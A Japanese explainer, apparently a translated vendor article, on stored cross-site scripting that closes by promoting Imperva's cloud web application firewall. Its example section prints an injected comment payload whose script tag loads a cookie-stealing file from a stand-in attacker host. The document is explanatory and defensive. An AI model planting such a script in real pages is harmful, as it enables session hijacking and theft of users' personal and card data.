クロスサイトスクリプティング(XSS)攻撃

クロスサイトスクリプティング(XSS)とは

クロスサイトスクリプティング(XSS)は、脆弱なWebアプリケーションに悪意のあるコードを注入する一般的な攻撃ベクトルです。 XSS は、他の Web 攻撃ベクトル (SQL インジェクションなど) とは異なり、アプリケーション自体を直接標的にしない点が特徴です。

クロスサイトスクリプティング攻撃が成功すると、オンラインビジネスの評判や顧客との関係に壊滅的な影響を与える可能性があります。

攻撃の深刻度によっては、ユーザーアカウントが侵害されたり、トロイの木馬プログラムが作動したり、ページのコンテンツが変更されたりして、ユーザーが個人情報を喜んで放棄するような誤解を与える可能性もあります。

クロスサイトスクリプティング攻撃は、ストアド型とリフレクテッド型の2種類に分けられます。

ストアド型のXSSは、永続的なXSSとしても知られており、この2つの中ではより被害が大きいものです。

「蓄積型XSS」は、「永続型XSS」とも呼ばれ、脆弱なWebアプリケーションに悪意のあるスクリプトが直接注入されることで発生します。

ストアド クロス サイト スクリプティングとは



ストアド XSS 攻撃を成功させるには、犯人は Web アプリケーションの脆弱性を見つけ、そのサーバーに悪意のあるスクリプトを注入する必要があります (例: コメント フィールドを介して)。

最も頻繁に狙われるのは、ブログ、ソーシャルネットワーク、動画共有プラットフォーム、メッセージボードなど、ユーザーがコンテンツを共有できるWebサイトです。 感染したページが表示されるたびに、悪意のあるスクリプトが被害者のブラウザに送信されます。

Stored XSS 攻撃の例

ある E コマース サイトを閲覧していた犯人は、サイトのコメント欄に HTML タグを埋め込むことができる脆弱性を発見します。 埋め込まれたタグはページの恒久的な機能となり、ページを開くたびにブラウザは残りのソース コードと一緒に解析します。

攻撃者は次のようなコメントを追加します。 素晴らしいアイテムがこの価格です Read my review here <script src=”http://hackersite.com/authstealer.js”></script>.

これ以降、ページにアクセスするたびに、コメント内のHTMLタグが、別のサイトでホストされているJavaScriptファイルを起動し、訪問者のセッションクッキーを盗む機能を持っています。

このセッションクッキーを利用して、攻撃者は訪問者のアカウントを侵害し、個人情報やクレジットカードのデータに簡単にアクセスできるようになります。

リンクがクリックされた後にスクリプトが起動するリフレクテッド・アタックとは異なり、ストアド・アタックでは、被害者が侵害されたWebページを訪問するだけで済みます。

加害者の立場からすると、持続的な XSS 攻撃は、トラフィックの多い Web サイトと、スクリプトの恒久的な埋め込みを可能にする脆弱性を持つ Web サイトの両方を見つけるのが難しいため、実行が比較的困難です。

Imperva Web Application Firewall が XSS 攻撃にどのように役立つかをご覧ください。

Stored XSS attack prevention/mitigation

Web アプリケーション ファイアウォール (WAF) は、XSS および Web アプリケーション攻撃からの保護のために最もよく使用されるソリューションです。

WAFは、攻撃ベクトルに対抗するためにさまざまな方法を採用しています。XSSの場合、多くは悪意のあるリクエストを識別してブロックするためにシグネチャベースのフィルタリングに依存しています。

ImpervaのクラウドWAFはマネージドサービスとして提供されており、新たに発見された攻撃ベクトルのシグネチャでセキュリティルールセットを常に更新しているセキュリティ専門家のチームによって定期的にメンテナンスされています。

インペルバのクラウドソーシング技術は、ネットワーク全体から攻撃データを自動的に収集・集約し、すべての顧客の利益となります。

クラウドソーシングのアプローチは、ゼロデイ脅威への極めて迅速な対応を可能にし、単一の攻撃の試みが特定されるとすぐに、新たな脅威からユーザーコミュニティ全体を保護します

。